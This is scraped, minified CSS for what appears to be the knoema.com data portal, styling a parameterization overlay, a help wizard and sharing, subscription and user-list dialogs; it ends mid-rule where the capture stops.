.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}#parametrize-container{position:absolute;z-index:1000;top:0}#parametrize-container.community{top:auto}#parametrize-container.community #layout-manage-container{position:absolute}#parametrize-container.community #page-level-container{position:relative}#layout-manage-container{position:fixed;top:20px;width:900px;margin:0 20px;background:transparent;height:30px;z-index:111}#layout-manage-container #param-layout-remove{padding:0.4em 1em}#layout-manage-container div{float:right}html[dir='rtl'] #layout-manage-container div{float:left}#layout-manage-container div #param-layout-apply{padding:0.4em 1em;margin-right:5px}#layout-manage-container div #param-layout-cancel{padding:0.4em 1em;background-color:#fff;color:#000;border:1px solid #ccc}#layout-manage-container #param-wizard{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;width:48px;height:48px;border-radius:50%;display:block;margin-top:10px;clear:both;float:right;background-image:url("/img/v2/overlay/parameterize/icon_help.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#layout-manage-container #param-wizard{background-image:url("/img/v2/overlay/parameterize/icon_help-x2.png");background-size:cover}}html[dir='rtl'] #layout-manage-container #param-wizard{float:left}.gadget-label{border-radius:2px;font:10.5pt 'PT Sans',sans-serif}#page-level-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8);position:fixed;z-index:110}#page-level-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;left:0;right:0}#page-level-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-level-container ul.parameter-list li .gadget-master-label{color:#fff;cursor:pointer}#page-level-container ul.parameter-list li .gadget-master-label .label-text{display:inline-block;padding:3px 4px 3px 10px}#page-level-container ul.parameter-list li .gadget-master-label .label-icon{display:inline-block;float:right;height:24px;width:24px}html[dir='rtl'] #page-level-container ul.parameter-list li .gadget-master-label .label-icon{float:left}#page-level-container ul.parameter-list li .gadget-master-label.additional-options .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 0px;height:24px;width:24px}#page-body-container{margin-top:0;z-index:98;position:absolute;width:100%}html:not([dir='rtl']) #page-body-container{margin-right:10px}html[dir='rtl'] #page-body-container{margin-left:10px}#page-body-container .gadget-container{box-sizing:border-box}#page-body-container .gadget-container .cancel-btn{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;font-family:'PT Sans',sans-serif;font-size:11pt;position:absolute;right:0;top:0;height:20px;width:55px;text-align:center;cursor:pointer}html[dir='rtl'] #page-body-container .gadget-container .cancel-btn{right:auto;left:0}#page-body-container .gadget-container ul.parameter-list{width:100%;margin:auto;padding:0;height:30px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}#page-body-container .gadget-container ul.parameter-list li{margin:5px;list-style-type:none;display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-master-label{padding:3px 10px;color:#fff;cursor:pointer}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{cursor:pointer;color:#fff;padding:1px 10px 3px 0px}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label{padding:1px 0px 3px 10px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-text{display:inline-block}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-icon,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label .label-opts{display:inline-block;margin-bottom:-8px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -96px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -72px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked:hover .label-icon{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-repeat:no-repeat;background-image:url('/img/v4/parameterization.png');background-position:0 -24px;height:24px;width:24px;background-image:url("/img/v2/overlay/parameterize/ico_setting.png");background-position:5px;width:18px;height:13px;margin-bottom:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,#page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-image:url("/img/v2/overlay/parameterize/ico_setting-x2.png");background-size:13px 13px}}html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-linked .label-opts,html[dir='rtl'] #page-body-container .gadget-container ul.parameter-list li .gadget-slave-label.gadget-unlinked .label-opts{background-position:0}#page-body-container .gadget-container ul.parameter-list li .gadget-slave-nonactive-label{display:inline-block;height:20px;width:20px;border-radius:10px}#page-body-container .gadget-option-item{padding:3px;border:1px solid #000;border-radius:5px;cursor:pointer}#page-body-container .gadget-option-item.with-close-button{border-top-right-radius:0;border-bottom-right-radius:0;border-right:0px}#page-body-container .cancel-option{cursor:pointer;padding:3px;border:1px solid;border-left:0px;border-top-right-radius:5px;border-bottom-right-radius:5px}#page-background-layer{position:absolute;margin:0;z-index:37}html:not([dir='rtl']) #page-background-layer{margin-right:10px}html[dir='rtl'] #page-background-layer{margin-left:10px}#page-background-layer .gadget-container{background-color:#e6e6e6;background-color:rgba(230,230,230,0.8)}.arrow-container{position:absolute;z-index:83}.end-arrow-container{position:absolute;z-index:58;width:0;height:0}.end-arrow-container.top{border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:18px solid}.end-arrow-container.bottom{border-left:5px solid transparent;border-right:5px solid transparent;border-top:18px solid}.end-arrow-container.right{border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:18px solid}.end-arrow-container.left{border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:18px solid}#page-body-container .active-area{border:2px solid}#page-body-container .unactive-area{border:0px solid}.parameterization-options.ui-dialog-content.ui-widget-content{padding-bottom:30px}#parameterize-options #parameterization-dimension-selection .members-group{margin-top:15px}#parameterize-options #parameterization-dimension-selection .members-group>div{margin-bottom:0.25em;display:flex;align-items:center}#parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{width:16px;height:16px}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:0.5em}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-left:2px}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .mtl-radio-btn{margin-right:2px}#parameterize-options #parameterization-dimension-selection .members-group .info-icon{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:contain;width:12px;height:12px;cursor:pointer;vertical-align:middle}html:not([dir='rtl']) #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-left:0.5em}html[dir='rtl'] #parameterize-options #parameterization-dimension-selection .members-group .info-icon{margin-right:0.5em}#parameterize-options #parameterization-dimension-selection span.menu-label{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#parameterize-options #parameterization-dimension-selection input[type=text]{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px}#parameterize-options #parameterization-dimension-selection a#change-member-selection{display:none;color:blue;text-decoration:underline}#parameterize-options #parameterization-members-selection{display:none;height:330px}#parameterize-options #parameterization-members-selection.date-range{height:auto}#parameterize-options #parameterization-members-selection.date-range .start,#parameterize-options #parameterization-members-selection.date-range .end{margin-bottom:1em}#parameterize-options #parameterization-members-selection.date-range .start .time-label,#parameterize-options #parameterization-members-selection.date-range .end .time-label{width:80px}#parameterize-options #parameterization-members-selection #partial-dimension-filter-title{min-height:20px}.parameterize-item-container,.time-range-selection.parameterization{padding-right:0.5em;line-height:normal}.parameterize-item-container .ui-element,.time-range-selection.parameterization .ui-element{border-color:#aaa}html[dir='rtl'] .parameterize-item-container,html[dir='rtl'] .time-range-selection.parameterization{padding-left:0.5em;padding-right:0}.parameterize-item-container .parameterize-name{line-height:normal;margin-left:3px;display:block;max-width:200px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font:bold 11pt 'PT Sans',sans-serif}.time-range-selection.parameterization .start,.time-range-selection.parameterization .end{display:inline-block}.time-range-selection.parameterization .start{margin-right:15px}html[dir='rtl'] .time-range-selection.parameterization .start{margin-left:15px;margin-right:0}.time-range-selection.parameterization .time-label{display:inline-block;vertical-align:middle;font:bold 9pt 'PT Sans',sans-serif}.time-range-selection.parameterization div.time-range{margin-bottom:0}.time-range-selection.parameterization div.time-range select{margin-top:0;margin-bottom:0;font:9.5pt 'PT Sans',sans-serif}#remove-params-confirmation-dialog{display:none}#params-mask{display:block;position:absolute;top:0;z-index:1000;width:100%;height:100%;-moz-box-shadow:inset 0px 0px 2000px #555;-webkit-box-shadow:inset 0px 0px 2000px #555;box-shadow:inset 0px 0px 2000px #555;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}#params-mask a.close{height:9px;width:9px;position:absolute;right:20px;top:20px;display:block;background-image:url("/img/v2/overlay/parameterize/icon_close.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#params-mask a.close{background-image:url("/img/v2/overlay/parameterize/icon_close-x2.png");background-size:cover}}html[dir='rtl'] #params-mask a.close{left:20px;right:auto}#params-wizard-dialog{width:760px;height:520px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:fixed;top:0}#params-wizard-dialog p{width:150px;height:480px;padding:20px 30px 20px 20px;background:#ebebeb;float:left;margin:0;font-family:'PT Sans',sans-serif;font-size:90%;position:relative;z-index:1}#params-wizard-dialog p span{font-weight:bold;display:block}#params-wizard-dialog p span.div{height:1em}#params-wizard-dialog p a{color:#2050be}#params-wizard-dialog .container{width:4480px;height:440px;box-sizing:border-box;padding:20px 0;margin-left:200px;position:relative;white-space:nowrap}#params-wizard-dialog .container.one{left:0}#params-wizard-dialog .container.two{left:-560px}#params-wizard-dialog .container.three{left:-1120px}#params-wizard-dialog .container.four{left:-1680px}#params-wizard-dialog .container.five{left:-2240px}#params-wizard-dialog .container.six{left:-2800px}#params-wizard-dialog .container.seven{left:-3360px}#params-wizard-dialog .container.eight{left:-3920px}#params-wizard-dialog .sprite{display:inline-block;width:530px;height:400px;padding:0 15px;background:#fff}#params-wizard-dialog .sprite h2{margin:0;padding:0 0 1em;font-family:'PT Sans',sans-serif;font-size:1em;text-align:center;white-space:normal}#params-wizard-dialog .sprite img{width:480px;margin:0 auto;display:block}#params-wizard-dialog .switcher{width:500px;padding:0 30px;height:60px;margin-left:200px;text-align:center}#params-wizard-dialog .switcher>a{background:#c8c8c8;height:8px;width:8px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;display:inline-block;margin:0.3em}#params-wizard-dialog .switcher>a.active{background:#2050be}#params-wizard-dialog .switcher button{margin-top:1em;font-weight:bold}#params-wizard-dialog .switcher button.ui-corner-all{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}#params-wizard-dialog .switcher button.got-it{display:none}#params-wizard-dialog .switcher button[disabled]{background:#999}html[dir='rtl'] #params-wizard-dialog p{float:right}html[dir='rtl'] #params-wizard-dialog .container{width:3560px}html[dir='rtl'] #params-wizard-dialog .container.two{left:560px}html[dir='rtl'] #params-wizard-dialog .container.three{left:1120px}html[dir='rtl'] #params-wizard-dialog .container.four{left:1680px}html[dir='rtl'] #params-wizard-dialog .container.five{left:2240px}html[dir='rtl'] #params-wizard-dialog .container.six{left:2800px}html[dir='rtl'] #params-wizard-dialog .switcher{margin-left:0;margin-right:200px}#params-external-options-dialog{width:300px;min-height:120px;-moz-box-shadow:0px 1px 15px #555;-webkit-box-shadow:0px 1px 15px #555;box-shadow:0px 1px 15px #555;background-color:#fff;vertical-align:middle;left:0;right:0;margin:0 auto;overflow:hidden;position:absolute;top:50%;padding:1em;border:2px solid #2ca128;border-top:4px solid #2ca128;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;font-family:'PT Sans',sans-serif;font-size:90%}#params-external-options-dialog a.close{top:10px;right:10px}html[dir='rtl'] #params-external-options-dialog a.close{left:10px;right:auto}#params-external-options-dialog p{margin:0 0 0.5em}#params-external-options-dialog p.error{display:none;color:red;font-size:80%}#params-external-options-dialog label{font-weight:bold}#params-external-options-dialog input{background:#f0f0f0;border:none;border-top:1px solid #d8d8d8;padding:0.3em;margin:0.5em 0;display:block;width:290px;color:#636363;font:inherit;font-weight:normal}#params-external-options-dialog button{background:#2ca128;display:block;float:right}html[dir='rtl'] #params-external-options-dialog button{float:left}.chzn-container input::-ms-clear{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Css/Page.490ad1007e15fe3a55cd0f737ecb62c9f7954158.less
body_size: 15900
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#share-options{outline:none}div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px;top:30px;right:30px}div#share-options .fa.close:before{display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options .fa.close{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}div#share-options .fa.close:hover{background-position:0 0}html[dir='rtl'] div#share-options .fa.close{right:auto;left:30px}div#share-options label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase;cursor:default}div#share-options input[type=text]{background-color:#bfcce6;border:none;color:#292929;font-size:18px;line-height:1.28;letter-spacing:0.2px;font-family:'PT Sans',sans-serif;padding:10px;width:338px;margin:1px;margin-bottom:23px}div#share-options input[type=text]::selection{background-color:#6080c0;color:#fff}div#share-options input[type=text]::-moz-selection{background-color:#6080c0;color:#fff}div#share-options input[type=button]{border-radius:2px;border:none;color:#fff;display:inline-block;padding:12px 0px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:right;font-weight:normal}html[dir='rtl'] div#share-options input[type=button]{float:left}div#share-options input[type=button].close{background-color:transparent;color:#6080c0;text-transform:none;padding:0;position:absolute;bottom:10px;right:106px;width:auto}html[dir='rtl'] div#share-options input[type=button].close{left:106px;right:auto}div#share-options input[type=button].copy{position:absolute;bottom:0;right:0;width:76px}html[dir='rtl'] div#share-options input[type=button].copy{left:0;right:auto}div#share-options #dialog-warning-message{margin:auto;margin-bottom:7px;padding:10px;font-size:16px}div.social-buttons{position:absolute;top:30px;z-index:2}html:not([dir='rtl']) div.social-buttons{right:20px}html[dir='rtl'] div.social-buttons{left:20px}div.social-buttons.public-user{top:20px}html:not([dir='rtl']) div.social-buttons.public-user{right:10px}html[dir='rtl'] div.social-buttons.public-user{left:10px}div.social-buttons.atlas{top:20px}html:not([dir='rtl']) div.social-buttons.atlas{right:5px}html[dir='rtl'] div.social-buttons.atlas{left:5px}div.social-buttons.public-user{width:auto}div.social-buttons.admin,div.social-buttons.user-insights{width:auto;top:0px;float:right;position:relative;right:0;margin-left:20px}html[dir='rtl'] div.social-buttons.admin,html[dir='rtl'] div.social-buttons.user-insights{left:0;right:auto;float:left;margin-left:0;margin-right:20px}div.social-buttons.dataset2{top:-1000px}div.social-buttons.dataset2 a{height:32px;width:32px}div.social-buttons.dataset2 a.fb{background-position-x:-32px}div.social-buttons.dataset2 a.tw{background-position-x:0}div.social-buttons.dataset2 a.get-link{background-position-x:-64px}div#share-options a,div.social-buttons a{display:inline-block !important;width:42px;height:42px;border-radius:2px;margin-left:0;margin-right:10px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#share-options a,div.social-buttons a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#share-options a:focus-visible,div.social-buttons a:focus-visible{outline-offset:2px}html[dir='rtl'] div#share-options a,html[dir='rtl'] div.social-buttons a{margin-left:10px;margin-right:0}div#share-options a.fb,div.social-buttons a.fb{background-color:#4267b2;background-position:-28px center}div#share-options a.tw,div.social-buttons a.tw{background-color:#1b95e0;background-position:4px center}div#share-options a.rss,div.social-buttons a.rss{background-color:#eb870f;background-position:-155px center}div#share-options a.get-link,div.social-buttons a.get-link{background-position:-59px center;background-color:#0aca77}div#subscribe-dialog{width:244px;height:134px;position:absolute;z-index:10;padding:20px;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666}div#subscribe-dialog .triangle{background:url(/img/v7/action-bar/ico-triangle.svg);width:14px;height:6px;margin-top:-26px;margin-left:20px}html[dir='rtl'] div#subscribe-dialog .triangle{margin-left:0;margin-right:20px}div#subscribe-dialog .popup-body{margin-top:20px;height:100%;position:relative}div#subscribe-dialog .popup-body h4{font-size:16px;font-weight:bold}div#subscribe-dialog .popup-body p{font-size:14px}div#subscribe-dialog .popup-body #email{border:0;border-bottom:1px solid #9b9b9b;outline:0;width:100%}div#subscribe-dialog .popup-body .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#subscribe-dialog .popup-body .buttons{right:auto;left:0}div#subscribe-dialog .popup-body .buttons input[type=button]{border-radius:2px;border:none;display:inline-block;padding:12px 20px;font-size:14px;font-family:'PT Sans',sans-serif;text-transform:uppercase;float:left;font-weight:normal}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button]{float:right}div#subscribe-dialog .popup-body .buttons input[type=button].cancel{background-color:transparent;color:#6080c0;text-transform:none;padding:0;margin:10px 20px 0 0}html[dir='rtl']div#subscribe-dialog .popup-body .buttons input[type=button].cancel{margin:10px 0 0 20px}div#subscribe-dialog .popup-body .buttons input[type=button].subscribe{font-weight:bold}div#follow-dialog p{font-size:14px;line-height:18px}div#follow-dialog p a{font-weight:bold;color:#2050be;outline:none;text-decoration:none;cursor:pointer}div#follow-dialog .buttons{position:absolute;bottom:0;right:0}html[dir='rtl'] div#follow-dialog .buttons{right:auto;left:0}div#follow-dialog .buttons input[type=button]{font-size:14px;outline:none}div#follow-dialog .buttons .cancel{background:none;color:#6080c0;text-transform:none;border:0;margin-right:15px}html[dir='rtl'] div#follow-dialog .buttons .cancel{margin-left:15px;margin-right:0}div#follow-dialog .buttons .signup,div#follow-dialog .buttons .go-pro,div#follow-dialog .buttons .follow,div#follow-dialog .buttons .ok{padding:12px 20px}div#follow-dialog .buttons .go-pro{font-weight:bold}#bind-dialog p{font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000}#bind-dialog p.description{margin-top:0}#bind-dialog p.small{font-size:14px;line-height:18px;letter-spacing:0.17px;color:#6c6c6c}#bind-dialog .warnings span{display:none;font-size:12px;line-height:15px;letter-spacing:0.14px;color:#bd1e1e}#bind-dialog .warnings span#url-available{color:green}#bind-dialog #url-text{border:1px solid #e2e2e2;padding:4px 10px 5px;display:block;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;color:#000;white-space:nowrap;background-color:#f7f7f7}#bind-dialog #url-text #default-text{color:#6080c0;display:inline-block}#bind-dialog #url-text input{border:0;margin-left:-4px;display:inline-block;background-color:#f7f7f7}html[dir='rtl'] #bind-dialog #url-text input{margin-left:0;margin-right:-4px}#bind-dialog #url-text input:active,#bind-dialog #url-text input:hover,#bind-dialog #url-text input:focus{outline:0;outline-offset:0;border:0}.document-page #page-pin{display:table-cell;vertical-align:middle;position:absolute;left:15px;top:15px}html[dir='rtl'] .document-page #page-pin{right:15px;left:auto}.document-page #page-tags{margin-left:15px}html[dir='rtl'] .document-page #page-tags{margin-left:0;margin-right:15px}.document-page #page-tags .edit-tags,.document-page #page-tags .save-tags,.document-page #page-tags .cancel-tags{border-bottom:1px dashed}.document-page div#page-actions{z-index:3 !important}.document-page div#page-actions>div{width:100%}.document-page #page-description{margin:10px 15px}.content-panel{font-size:9pt;font-family:'PT Sans',sans-serif;height:100%;display:flex;flex-direction:column;min-height:205px}.content-panel .top-panel{margin-bottom:15px}html:not([dir='rtl']) .content-panel .top-panel label{padding-right:5px}html[dir='rtl'] .content-panel .top-panel label{padding-left:5px}.content-panel .top-panel input{width:100%;border:1px solid #ccc;box-sizing:border-box;padding:0.5em}.content-panel .top-panel input:focus{border-color:#666;outline:none}.content-panel .columns-panel{flex:auto;display:flex}.content-panel .columns-panel .left-panel{width:180px;flex:none;position:relative}html:not([dir='rtl']) .content-panel .columns-panel .left-panel{border-right:2px solid #ddd}html[dir='rtl'] .content-panel .columns-panel .left-panel{border-left:2px solid #ddd}.content-panel .columns-panel .left-panel #page-selection{display:flex;flex-direction:column;position:absolute;top:0;bottom:0;left:0;right:0;height:100%}.content-panel .columns-panel .left-panel ul.tags{list-style-type:none;margin-top:0px}html:not([dir='rtl']) .content-panel .columns-panel .left-panel ul.tags{padding-left:0}html[dir='rtl'] .content-panel .columns-panel .left-panel ul.tags{padding-right:0}.content-panel .columns-panel .left-panel ul.tags li{margin:5px 0;font:9.5pt 'PT Sans',sans-serif}.content-panel .columns-panel .left-panel ul.tags li span.tag{cursor:pointer;font-size:12px}.content-panel .columns-panel .left-panel ul.tags li span.tag.selected{color:#000;font-weight:bold}.content-panel .columns-panel .right-panel{flex:auto;display:flex;flex-direction:column}html:not([dir='rtl']) .content-panel .columns-panel .right-panel{margin-left:20px}html[dir='rtl'] .content-panel .columns-panel .right-panel{margin-right:20px}.content-panel .columns-panel .right-panel .resources-wrapper{position:relative;flex:auto}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources{list-style-type:none;padding:0px;margin-top:0px;height:100%;overflow:auto;position:absolute;top:0;bottom:0;left:0;right:0}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li{clear:both;margin-bottom:15px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li:after{content:"";display:block;clear:both}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource,.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{word-wrap:break-word}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource{cursor:pointer;font-size:12px;color:#2050be;border-bottom:1px solid #2050be;font-family:'PT Sans',sans-serif}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li span.resource-description{color:#6d6d6d;display:block;margin-top:5px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{float:left;padding:0;width:44px;height:56px}html:not([dir='rtl']) .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-right:7px}html[dir='rtl'] .content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon{padding-left:7px}.content-panel .columns-panel .right-panel .resources-wrapper ul.resources li img.icon html[dir='rtl']{float:right}.content-panel .columns-panel .right-panel .selection-panel{margin-top:15px;margin-bottom:55px}.content-panel .columns-panel .right-panel .selection-panel a#url{color:#2050be}.content-panel .columns-panel .right-panel .selection-panel label{padding-right:5px}.panel-wrapper{position:absolute;top:0;border:1px solid #ccc;padding:10px;display:none;margin:0 10px}.panel-wrapper .bottom-panel{position:absolute;bottom:10px;right:10px;display:flex}.panel-wrapper .bottom-panel button.ui-button{margin:0;border-radius:2px}html:not([dir='rtl']) .panel-wrapper .bottom-panel button.ui-button{margin-left:5px}html[dir='rtl'] .panel-wrapper .bottom-panel button.ui-button{margin-right:5px}.panel-option{padding:3px}.panel-option div{padding-bottom:3px}.panel-option input,.panel-option select{box-sizing:border-box;width:100%;padding:0.6em 0.7em;border:1px solid #ccc}.panel-option input:hover,.panel-option select:hover,.panel-option input:focus,.panel-option select:focus{border-color:#000;outline:none}div#sharing-dialog{overflow:hidden}div#slider{position:relative;width:1120px;overflow:hidden;min-height:390px}div#fb-granted-people,div#share-community,div#share-userlist{font-size:14px}div#fb-granted-people ul,div#share-community ul,div#share-userlist ul{padding:0;margin:0;overflow:auto;height:235px;min-width:350px}div#fb-granted-people ul li,div#share-community ul li,div#share-userlist ul li{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px}div#fb-granted-people ul li .avatar,div#share-community ul li .avatar,div#share-userlist ul li .avatar{float:left;margin-right:10px;height:50px;width:50px}html[dir='rtl'] div#fb-granted-people ul li .avatar,html[dir='rtl'] div#share-community ul li .avatar,html[dir='rtl'] div#share-userlist ul li .avatar{float:right;margin-left:10px;margin-right:0}div#fb-granted-people ul li b,div#share-community ul li b,div#share-userlist ul li b{padding:5px}div#fb-granted-people ul li .levels-table,div#share-community ul li .levels-table,div#share-userlist ul li .levels-table{display:table;margin-top:5px}div#fb-granted-people ul li .levels-table .levels-table-row,div#share-community ul li .levels-table .levels-table-row,div#share-userlist ul li .levels-table .levels-table-row{display:table-row}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col,div#share-community ul li .levels-table .levels-table-row .levels-table-col,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col{display:table-cell;border-right:solid 1px #6080c0;text-align:center;padding:0 5px}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-community ul li .levels-table .levels-table-row .levels-table-col:last-child,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col:last-child{border-right:none}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span,div#share-community ul li .levels-table .levels-table-row .levels-table-col span,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span{font-size:14px;cursor:pointer;font-weight:normal;text-decoration:none;color:#6080c0}div#fb-granted-people ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-community ul li .levels-table .levels-table-row .levels-table-col span.active,div#share-userlist ul li .levels-table .levels-table-row .levels-table-col span.active{color:#000;font-weight:bold}div#fb-granted-people,div#share-userlist{margin:5px 0px 5px 0px;width:100%;overflow:hidden}div#fb-granted-people .filter-textarea,div#share-userlist .filter-textarea{display:none}div#fb-granted-people #info,div#share-userlist #info{display:none}div#fb-granted-people.access-link,div#share-userlist.access-link{max-height:180px}div#fb-granted-people.access-link ul,div#share-userlist.access-link ul{height:180px}div#fb-granted-people{max-height:270px;margin:5px 0px 15px 0px}div#fb-granted-people ul{height:270px}div#fb-granted-people.expanded{max-height:355px;margin:5px 0px 5px 0px}div#fb-granted-people.expanded ul{height:355px}div#share-userlist{max-height:435px;border-bottom:none}div#share-userlist .filter-textarea{display:block}div#share-userlist .filter-textarea.user-filter{padding-bottom:10px}div#share-userlist .filter-textarea.user-filter input[type="text"]{width:100%;box-sizing:border-box;background-color:#f7f7f7;height:32px;font-size:14px;line-height:18px;letter-spacing:0.17px;border:1px solid #e2e2e2;padding:6px 10px;color:#8f8f8f}div#share-userlist #reg-users{margin-bottom:17px}div#share-userlist #reg-users .user-count-warning{color:#505050;font:12px 'PT Sans',sans-serif;background-color:#ffffd8;padding:10px 20px;margin-bottom:10px}div#share-userlist #reg-users #info{display:block}div#share-userlist #reg-users ul{height:auto;max-height:235px}div#share-userlist #reg-users ul li:last-child{border-bottom:1px dotted #ccc}div#share-userlist label[for=access-level-select]{display:none}div#share-userlist #access-level-select{display:none}div#share-userlist #add-connections{float:right}div#share-userlist .selected{background-color:#e5e5e5}#sharing-dialog+.ui-dialog-buttonpane #add-users-button.hide,#sharing-dialog+.ui-dialog-buttonpane #back-button.hide{display:none}div#sharing-dialog p a.selector,div.access-link-share-opts div#dialog-warning-message a.remove-link,div#change-owner-dialog a.back{text-decoration:none;color:#2050be}div#change-owner-dialog a.back{background:url([data-uri]) no-repeat 0 1px;padding-left:25px;border:0;font-weight:bold}div#share-eml,div#share-userlist,div#share-community{display:none}div#share-eml span{color:#666;font-size:1em;cursor:pointer;font-weight:normal;text-decoration:none}div#share-eml span.ui-button-text,div#share-userlist span.ui-button-text{color:White;border:none}div#share-community ul{margin:5px 0;padding:0;height:255px;overflow:auto}div#share-community ul{height:292px}div#share-community ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#share-community ul li.list{height:35px}div#share-eml{font-family:'PT Sans',sans-serif}div#share-eml select{border:none;border-bottom:1px solid #8e8e8e;font:16px 'PT Sans',sans-serif;line-height:20px;letter-spacing:0.19px;padding-left:0;width:125px;outline:0}div#share-eml select:hover,div#share-eml select:focus{background-color:#fff}div#share-eml select>option:checked,div#share-eml select>option:hover,div#share-eml select>option:active,div#share-eml select>option:focus{outline:hidden;background-color:#bfcce6}#first-frame div.notification{padding:10px 0 3px}html[dir='rtl'] #first-frame div.notification{float:right;padding:10px 3px 0 0}div#share-eml 